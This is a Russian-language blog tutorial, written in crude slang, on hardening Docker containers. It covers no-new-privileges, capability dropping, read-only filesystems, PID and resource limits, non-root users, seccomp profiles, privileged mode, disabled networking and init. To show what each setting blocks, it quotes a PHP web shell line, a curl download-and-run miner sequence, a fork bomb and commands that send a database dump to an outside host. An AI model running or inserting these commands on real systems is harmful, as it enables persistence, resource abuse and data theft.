Безопасность Docker контейнеров. Важные настройки
Ща будет интересно, рекомендую ознакомиться, как минимум станешь на голову выше. Разжую про безопасность Docker контейнеров, как чё подкрутить, чтобы злые письки в жопу не выебали. Короче будут кишочки, неочевидные параметры и т.п.
читать первым в телеграм читать первым в макс
Собирал это в кучу несколько дней, поэтому получилось довольно много, но познавательно. Эта база накапливалась на личном опыте, поэтому если у кого будут какие-то замечания или предложения, с удовольствием почитаю в комментариях.
Поехали!
Docker Security_opt
security_opt:
- no-new-privileges:true
Давай разберем его более подробно, ну и прицепом посмотрим еще некоторые ключи, которые как бы есть и как бы мастхев, но их используют довольно редко. Почему? Господа и дамы банально не знают, для чего они нужны. А если не знаешь, то лучше везде это не пихать. Логично.

Вернемся к параметру security_opt. Этот параметр говорит докеру — Процесс внутри контейнера не сможет получить дополнительные привилегии через setuid/setgid бинарники или другие механизмы повышения прав.
Например, внутри контейнера у тебя есть бинарник:
-rwsr-xr-x root root sudo
Или какой-нибудь уязвимый setuid-инструмент. Без no-new-privileges злоумышленник может попытаться повысить права до root внутри контейнера. А с этим флагом ядро Linux говорит — иди нахуй, какие права получил при старте — с такими и живи. Даже если бинарник имеет SUID-бит.
Проверить можно командой:
grep NoNewPrivs /proc/self/status
Вернется «единица».
Продолжаем разговор.
Docker Cap_drop
cap_drop:
- ALL
Большинство контейнеров работают с кучей лишних Linux capabilities. Указав ALL можно отобрать вообще всё. И потом вернуть только нужное:
cap_add:
- NET_BIND_SERVICE
Например, если приложению нужен только порт 80. По итогу получим root внутри контейнера, который будет максимально «кастрирован».
CAP_NET_BIND_SERVICE — слушать порты <1024
CAP_NET_ADMIN — управлять сетью, iptables, маршрутами
CAP_SYS_TIME — менять системное время
CAP_SYS_ADMIN — почти второй root
CAP_CHOWN — менять владельца файлов
CAP_KILL — отправлять сигналы чужим процессам
Когда контейнер запускается, ему выдаются примерно 14 capability.

Посмотреть можно так:
docker run --rm alpine sh -c "apk add libcap >/dev/null && capsh --print"
Например, если сделать так:
services:
nginx:
image: nginx
cap_drop:
- ALL
Nginx не сможет открыть порт 80 и мило сообщит тебе об ошибке:
bind() to 0.0.0.0:80 failed (13: Permission denied)
Штука очень недооцененная и гибкая, поэтому рекомендую присмотреться к ней, особенно если у тебя в компании есть отдел безопасников, которые ебут и в хвост и в гриву. Порадуй их своими знаниями и делай максимально безопасно.
Теперь возвращаем контейнеру nginx всё необходимое:
services:
nginx:
image: nginx
cap_drop:
- ALL
cap_add:
- NET_BIND_SERVICE
Теперь контейнер может открыть 80 порт, но не сможет делать другие опасные вещи. Допустим злоумышленник получил RCE внутри контейнера. Без ограничений:
iptables -F
Может сработать, если есть CAP_NET_ADMIN. А если ограничения у тебя включены, то злая писька получит лишь:
Operation not permitted
Аналогично для tcpdump нужен:
cap_add:
- NET_RAW
- NET_ADMIN
Если эти права обрезать, то tcpdump вернет You don't have permission, то есть даже root внутри контейнера не сможет снифить трафик.
Ну и теперь очень опасный CAP_SYS_ADMIN. Можно сказать это GOD MODE (IDDQD).
С этой штукой можно:
- mount файловые системы
- менять namespace
- работать с cgroups
- много чего еще
Если в компознике видишь:
cap_add:
- SYS_ADMIN
Это уже звоночек и повод внимательно смотреть зачем это сделали и по возможности переделать нормально. Обычно этим забивают костыль, чтобы не править само приложение и не тратить время разработчика. Стратегия провальная, но зачастую бизнесу насрать, потому что ему нужно бабло в моменте, а не вся твоя безопасность.
Конечно, если что-то подломят, то вопросы будут к тебе, поэтому не забывай соблюдать баланс.

Посмотреть доступные capability можно еще так:
Внутри контейнера:
apt install libcap2-bin
capsh --print
С этим разобрались, едем дальше!
Docker Read_only
Довольно недооцененная штука. Большинство контейнеров работают с полностью доступной на запись файловой системой.
services:
app:
image: myapp
Здесь любой процесс внутри контейнера может:
- скачать и сохранить вредоносный бинарник
- подменить конфиги
- записать веб-шелл
- изменить файлы приложения
- оставить бэкдор после эксплуатации
И все это решает всего одним флагом read_only:
services:
app:
image: myapp
read_only: true
После этого весь root filesystem контейнера становится только для чтения. После включения этого флага, естественно векторов для атаки станет меньше. Например:
touch /root/test.txt
echo hacked > /app/index.php
И получим ошибку: Read-only file system даже если процесс работает от root. Теперь разберем несколько живых примеров, так сказать на практике потыкаем.
Допустим у тебя есть PHP приложение, без флага read_only злая писька сможет загрузить что-то в каталог приложения и получит постоянный доступ.
<?php system($_GET['cmd']); ?>
А если включен флаг read_only, злоумышленник получит хуем по лбу и ошибку Failed to write file, Read-only file system. Ну красота же!
Другой пример с майнерами, один из популярных сценариев после RCE:
curl http://bashdays.ru/miner -o /tmp/miner
chmod +x /tmp/miner
./miner
С выключенным флагом, этот вектор завершится успехом. А если есть флаг read_only, то увы, контейнер становится гораздо менее удобной целью.
Поэтому делаем так:
services:
app:
image: myapp
read_only: true
tmpfs:
- /tmp
То есть здесь мы прописали что /tmp каталог будет размещен в памяти и файлы не будут записываться на диск. Остальные каталоги в которые хочется писать, просто маунтим через volumes:
services:
app:
image: myapp
read_only: true
volumes:
- app-data:/data
tmpfs:
- /tmp
Получается такая картина:
/ -> read-only
/etc -> read-only
/usr -> read-only
/app -> read-only
/tmp -> tmpfs
/data -> writable volume
Тут мы приблизились к принципу — запрещено всё, кроме явно разрешённого. Конечно оверхед, но в какой-то момент это может спасти тебе жопку от глубокого проникновения. Да и в большинстве случаев приложению писать в папки и не нужно вовсе.
Проверить, включился режим read_only можно командой:
docker inspect <container_name> --format '{{.HostConfig.ReadonlyRootfs}}'
В ответ получишь либо True, либо False в зависимости от своего конфига. Либо внутри контейнера:
mount | grep " / "
Увидишь примерно — overlay on / type overlay (ro,...)
Так, эту суету разобрали, едем дальше. Про tmpfs пример рассмотрели, аналогично можно цепануть и другие системные каталоги:
tmpfs:
- /tmp
- /run
Pids_limit
По умолчанию контейнер может создавать огромное количество процессов и потоков. Если приложение начинает бесконтрольно форкаться:
:(){ :|:& };:
или просто содержит какой-то баг:
while True:
subprocess.Popen(["sleep", "1000"])
Контейнер может:
- сожрать все PID на хосте
- забить память
- положить соседние контейнеры
- вызвать отказ в обслуживании
Для защиты от таких случаев и форк-бомб, прописываем в компознике:
services:
app:
image: myapp
pids_limit: 100
То есть выставляем лимиты на количество процессов. В примере мы говорим — у тебя есть лимит в 100 процессов, живи теперь с этим. Если лимит будет превышен, получим сообщение вида fork: Resource temporarily unavailable. И проблема останется внутри контейнера, не выебав твою хостовую машину.
Посмотреть количество процессов можно командами:
ps aux
ps -ef | wc -l
docker stats
docker top <container_name>

Теперь интереснее. А как подобрать этот лимит?
Для большинства сервисов хватает с головой 100, но если у тебя Java или PostgreSQL, то тут уже смотри в сторону 300 и больше. Вычисляется опытным путём, серебряной пули нет.
pids_limit относится к настройкам, которые почти ничего не стоят по производительности, но очень хорошо изолируют последствия ошибок и компрометации контейнера.
User
Как я написал выше, по умолчанию большинство контейнеров будут работать от root. Тут ошибочно думают, что root ведь только внутри контейнера. Но если приложение выломают, то злоумышленник тоже получит root внутри контейнера. Поэтому рекомендуется сразу запускать процесс от обычного пользователя:
services:
app:
image: myapp
user: "1000:1000"
ну или так:
services:
app:
image: myapp
user: nobody
Тогда приложение вообще не получит root права, а злоумышленник по шаблону пойдет нахуй и будет искать уязвимые SUID биты, но мы их тоже уже прикрыли.
Даже если контейнер будет скомпрометирован, запись к примеру в /etc/backdoor будет запрещена. Аналогично никто не сможет менять файлы /etc/passwd получив ошибку — Permission denied.
Сюда приляпываем запрет на смену владельца файлов, установку какого-то софта через пакетный менеджер.
Теперь про подводные камни. Допустим есть:
services:
app:
image: myapp
user: "1000:1000"
volumes:
- ./data:/data
Если каталог на хосте принадлежит root:
ls -ld data
drwx------ root root
То контейнер получит Permission denied. Ожидаемо. Поэтому иногда нужно заранее выставить правильного владельца.
chown -R 1000:1000 data
Вместо настройки в компознике можно сразу зашить это в образ:
FROM alpine
RUN adduser -D app
USER app
CMD ["myapp"]
Теперь даже если кто-то забудет указать user: в компознике, контейнер всё равно запустится не от root.
Cgroup ограничения
Контейнер это не виртуальная машина. По умолчанию он может использовать практически все ресурсы хоста. Если приложение начинает течь по памяти или загружать CPU на 100%, оно начинает влиять на весь сервер. Довольно распространенный случай. Сам недавно такое отлавливал, неприятное событие.
Поэтому стоит задавать лимиты:
services:
app:
image: myapp
mem_limit: 512m
cpus: 1.5
Теперь контейнер не сможет использовать больше: 512 МБ RAM и 1.5 CPU ядра. Завернули гайки по самое нехочу. Многие ограничивают только память, но забывают про CPU, а зря. Контейнер вполне может не жрать память и при этом убивать сервер по CPU.
data = []
while True:
data.append("A" * 1024 * 1024)
Память растет:
100 MB
200 MB
500 MB
1 GB
2 GB
...
Без лимитов через некоторое время получаем OOM на хостовой машине, либо адский SWAP.
А вот если не полениться и выставить лимиты, Docker сам завершит контейнер через OOMKilled, остальные процессы будут продолжать работать.
Аналогично с CPU:
while True:
pass
или
yes > /dev/null
Контейнер начинает занимать 100% CPU на одном ядре, а если процессов несколько, то получаем забавные цифры:
400%
800%
1600%
На многопроцессорном сервере это легко забивает все ядра. После того как ты выставляешь ограничения (cpus: 1), контейнер никогда не сможет использовать больше одного ядра.
После компрометации контейнера часто запускают что-то вроде xmrig или cpuminer, цель простая — 100% CPU круглосуточно. Если есть лимиты, майнер упрется и сможет сожрать к примеру 0.5 ядра. Урон становится намного меньше.
Ну а чего далеко ходить, JVM и Node.js, зачастую считают — если на сервере 32 гига оператива, значит будем использовать 32 гига оперативы. Лимитов то нет, сами дураки.
Смотрим лимиты:
docker inspect <container_name>
docker stats
Обращаем внимание на CPU % / MEM USAGE / MEM LIMIT. Лимиты подбираются опытным путём, в зависимости от приложения и его особенностей.
Проверить что пришел OOM можно так:
docker inspect container_name --format '{{.State.OOMKilled}}'
В ответ получишь True или False.
Seccomp
Если cap_drop ограничивает возможности процесса, то seccomp ограничивает уже сами системные вызовы к ядру Linux. Это один из самых мощных механизмов изоляции в Docker. Многие не знают, но Docker уже включает seccomp по умолчанию.
При запуске контейнера автоматически применяется профиль, который запрещает несколько десятков потенциально опасных syscall.
То есть даже обычный контейнер уже работает примерно так:
приложение → seccomp → ядро Linux
Любое действие программы в Linux — это вызов ядра. Например:
open()
read()
write()
fork()
mount()
reboot()
Даже простой cat file.txt делает примерно open(), read(), close() через syscall.
Вот seccomp позволяет сказать:
read() -> можно
write() -> можно
open() -> можно
mount() -> нельзя
reboot() -> нельзя
ptrace() -> нельзя
Если приложение попытается вызвать запрещённый syscall, то получает ошибку — Operation not permitted либо процесс будет просто завершен.
Docker по умолчанию запрещает некоторые вещи, например контейнер работающий из под root, не сможет выполнить команды:
reboot(LINUX_REBOOT_CMD_RESTART);
mount /dev/sda1 /mnt
Потому что дефолтный профиль Docker уже блокирует подобные вещи. Именно поэтому многие даже не замечают существование seccomp.
Для параноиков можно создать свой профиль, гораздо жёстче:
services:
app:
image: myapp
security_opt:
- seccomp=/etc/docker/seccomp-tight.json
Теперь контейнер будет использовать собственный профиль.
Давай представим, что контейнеру вообще не нужно создавать процессы. Можно сразу запретить fork, vfork, clone. Тогда команда bash завершится с ошибкой: Operation not permitted.
Аналогично можно запретить ptrace или mount или keyctl, злоумышленник потеряет возможность анализировать контейнер, снимать дампы памяти, внедрять свой код, смотреть и монтировать файловые системы.
keyctl довольно интересный syscall, он работает с kernel keyring. За последние годы через него находили несколько container escape и privilege escalation уязвимостей. Поэтому Docker давно блокирует его в дефолтном профиле. Поэтому эта защита работает из коробки.
Проверяем текущий seccomp:
docker inspect <container_name> --format '{{json .HostConfig.SecurityOpt}}'
grep Seccomp /proc/self/status
Если видишь Seccomp: 2 это значит, что фильтрация системных вызовов включена.
Где это используют?
В обычном докере используется профиль по умолчанию, в Kubernetes это RuntimeDefault, во всяких банках, госухах и финсекторе используют кастомные профили, либо многоуровневую систему:
Кастомный seccomp + AppArmor + SELinux + rootless containers
Но тут всегда будь начеку, потому что через seccomp очень легко сломать себе ногу. К примеру ты запретил clone(), а потом выяснилось что условный golang использует его постоянно. Контейнер выпадет в осадок.
Поэтому сначала настраивают это:
security_opt:
- no-new-privileges:true
cap_drop:
- ALL
И только потом начинают играться с seccomp. Да, я забыл тебе показать пример файла /etc/docker/seccomp-tight.json. Исправляюсь:
{
"defaultAction": "SCMP_ACT_ERRNO",
"architectures": [
"SCMP_ARCH_X86_64"
],
"syscalls": [
{
"names": [
"read",
"write",
"close",
"fstat",
"mmap",
"munmap",
"brk",
"rt_sigaction",
"rt_sigprocmask",
"exit",
"exit_group",
"arch_prctl",
"set_tid_address",
"set_robust_list",
"prlimit64",
"getrandom",
"clock_gettime",
"futex"
],
"action": "SCMP_ACT_ALLOW"
}
]
}
Такой профиль запрещает вообще всё, кроме нескольких базовых syscall. Практически ничего современного с таким профилем не запустится. Более реалистичный пример — взять дефолтный Docker seccomp и дополнительно запретить несколько редко нужных syscall.
{
"defaultAction": "SCMP_ACT_ALLOW",
"syscalls": [
{
"names": [
"ptrace",
"process_vm_readv",
"process_vm_writev",
"kexec_load",
"init_module",
"finit_module",
"delete_module"
],
"action": "SCMP_ACT_ERRNO"
}
]
}
Для 99% веб-приложений эти вызовы вообще не нужны. Или такой:
{
"defaultAction": "SCMP_ACT_ALLOW",
"syscalls": [
{
"names": [
"mount",
"umount2",
"pivot_root",
"ptrace",
"kexec_load",
"swapon",
"swapoff"
],
"action": "SCMP_ACT_ERRNO"
}
]
}
То есть приложение может работать как обычно, но любые попытки играться с файловыми системами и некоторыми механизмами ядра будут блокироваться.
В реальной жизни гораздо больше пользы дают
user,read_only,cap_dropиno-new-privileges, чем кастомныйseccomp, который легко ломает приложение. Это уже инструмент для очень специфичных сценариев и высокозащищённых сред.
Privileged: true / false
Наверное самый опасный параметр во всём Docker Compose. Если большинство предыдущих настроек усиливают изоляцию контейнера, то privileged: true делает ровно обратное.
То есть мы говорим docker — «Дай контейнеру почти всё».
Что происходит без privileged — обычный контейнер работает с кучей ограничений:
- ограниченные capabilities
- seccomp
- namespaces
- cgroups
- ограничения устройств
- запрет многих операций ядра
Именно эти механизмы и делают контейнер контейнером. А вот с privileged если указать:
services:
app:
image: myapp
privileged: true
Docker начинает снимать ограничения:
- все capabilities
- доступ ко всем устройствам
- отключение многих ограничений безопасности
- гораздо более широкий доступ к ядру
Контейнер становится очень похож на процесс хоста. Пошли смотреть примеры.
mount /dev/sda1 /mnt
С privileged: true операция может выполниться, то есть примонтируется хостовый диск прям в контейнер. Вроде удобно, но с другой стороны прям небезопасно. Аналогично контейнер может получить доступ к хостовому /dev, управлять тем же iptables или другими сетевыми утилитами. А там уже не за горами смена маршрутов, создание интерфейсов и т.п. Кака!
Очень часто можно встретить:
services:
runner:
image: docker:dind
privileged: true
То есть DIND (Docker-in-Docker), ему обычно требуется огромное количество привилегий, но тут использование true вполне оправдано.
Если перевести в false, то у злоумышленника останется не так много вариантов закрепиться в системе, он сразу наткнется на capabilities, seccomp, cgroups, namespace isolation.
Короче с true поверхность атаки на хост резко увеличивается. Чтобы это проверить, на хостовой машине можно выполнить:
docker inspect container_name --format '{{.HostConfig.Privileged}}'
По итогу получим:

Кстати в Proxmox этим часто грешат, чтобы не разгребать гавно при создании ВМки включают бездумно true и радуются. Для домашней системы еще пойдет, NAT и фаерволы, но для прода прям боль и гадость.
True предпочитают делать, потому что приложение без него не работает. А почему не работает? Да лень выяснять, включаем и можно пойти спать. Никто не смотрит дальше своего носа. Ленивые жопы.
По-хорошему сначала выясняешь какие capabilities нужны приложению и только потом выдаешь ему самое необходимое. Например так:
cap_add:
- NET_ADMIN
- SYS_TIME
devices:
- /dev/ttyUSB0:/dev/ttyUSB0
Всё, соломка подстелена, ты молодец! Поэтому рекомендую разобраться в этой теме и делать нормально, а не чтобы быстрее. Тыж не лох какойто. Выдаешь минимум прав и не стреляешь по воробьям из пушки.
Для большинства приложений privileged: true не нужен, его можно включать для низкоуровневой отладки, работы с ядром, системных контейнеров LXC/LXD, в некоторых раннерах и кубере.
Про эту опцию я вскользь писал в этом посте. Можешь ознакомиться на досуге и почитать комментарии.
Network_mode: none
По умолчанию каждый контейнер получает собственный сетевой стек:
- сетевой интерфейс
- IP-адрес
- маршруты
- DNS
- доступ в интернет
Даже если приложению сеть вообще не нужна. Поэтому если приложение работает локально, без доступа к сети, логичнее сделать так:
services:
app:
image: myapp
network_mode: none
После запуска контейнер вообще не будет иметь доступа к сети. Например, у тебя есть какой-то конвертор DOCX в PDF, ему нахуй не нужен выход в интернет и не нужна сеть. Он работает с volumes, конвертирует, складывает. Поэтому избыточно такой контейнер выпускать в сеть.
А в реальности, если на контейнере есть сеть, то злоумышленник проникает в него через RCE и потом выкачивает с общих volumes а то и с хоста какие-то личные данные и секреты компании.
curl -F file=@db.sql https://bashdays.ru
scp db.sql attacker@server
Чтобы проверить, заходим в контейнер и выполняем:
ip addr
Если увидел только lo, то у тебя все в порядке, если фигурируют другие интерфейсы, что-то вроде docker0, eth0, 172.x.x.x то ты под потенциальным прицелом.
Подводный камень тут тоже есть. При none не будут работать:
- DNS
- HTTP/HTTPS
- подключение к PostgreSQL
- Redis
- RabbitMQ
- любые внешние API
- соединение с другими контейнерами
Поэтому использовать настройку стоит только там, где сеть действительно не нужна. Естественно условный nginx в таких ограничениях полноценно жить не сможет. Поэтому к этому вопросу всегда подходи с головой и включай эту опцию только для каких-то микро-сервисов, которым в хуй сеть не уперлась.
Init: true
Это не настройка безопасности, а одна из самых недооценённых настроек докера. По умолчанию PID 1 внутри контейнера это твоё приложение. Например:
services:
app:
image: myapp
То будет так:
PID 1
└── python app.py
PID 1
└── node server.js
Проблема в том, что большинство приложений не умеют быть настоящим PID 1. Давай разберемся, что же такое PID 1.
В Linux процесс с PID 1 имеет особые обязанности:
- корректно обрабатывать сигналы
SIGTERM,SIGINT - забирать завершившиеся дочерние процессы
wait() - не оставлять зомби процессы
Обычные приложения обычно этим не занимаются. Ну так вот,
services:
app:
image: myapp
init: true
Docker запустит перед твоим приложением небольшой init процесс docker-init, основанный на tini. И схема будет выглядеть так:
Теперь схема выглядит так:
PID 1
└── docker-init
└── python app.py
Именно docker-init, собирает zombie процессы, корректно пересылает сигналы, завершает дочерние процессы.
Примеры по классике:
Допустим приложение постоянно запускает:
subprocess.Popen(...)
child_process.spawn(...)
Если дочерние процессы завершаются, а родитель за ними не убирает, получается:
PID 12
PID 18
PID 25
Процессы уходят в <defunct> или zombie, со временем их становится всё больше. А если ты включишь init: true, то они автоматически очищаются.
Еще пример:
Когда ты делаешь docker stop app, docker Отправляет SIGTERM, если приложение плохо обрабатывает сигналы, контейнер может зависнуть. И через 10 секунд Docker сделает SIGKILL. То есть аварийно его завершит.
С init: true сигналы корректно доходят до приложения, и оно получает шанс нормально завершиться.
Как это проверить, написал выше. Но повторюсь на всякий случай. В контейнере выполняем:
ps -ef
Если init не включен, то увидишь:
PID 1 python app.py
Если все настроил по уму, то словишь:
PID 1 docker-init
PID 7 python app.py
Красота да и только!
На этом, пожалуй, закончим. Как видишь, безопасность контейнеров это не один волшебный флаг, а набор маленьких ограничений, которые вместе сильно уменьшают шансы словить боль.
Не обязательно сразу закручивать всё до состояния «ничего не работает». Начни хотя бы с базы: no-new-privileges, cap_drop, read_only, лимиты ресурсов и запуск не от root. Уже этого хватит, чтобы большинство тупых и не очень тупых атак уткнулись лицом в стену.
А дальше всё как обычно, думай головой а не жопой, выдавай минимум прав, проверяй что реально нужно приложению, и не включай privileged: true просто потому что «так заработало».
Безопасность — это не паранойя. Это когда после пятничного деплоя ты всё-таки спокойно спишь.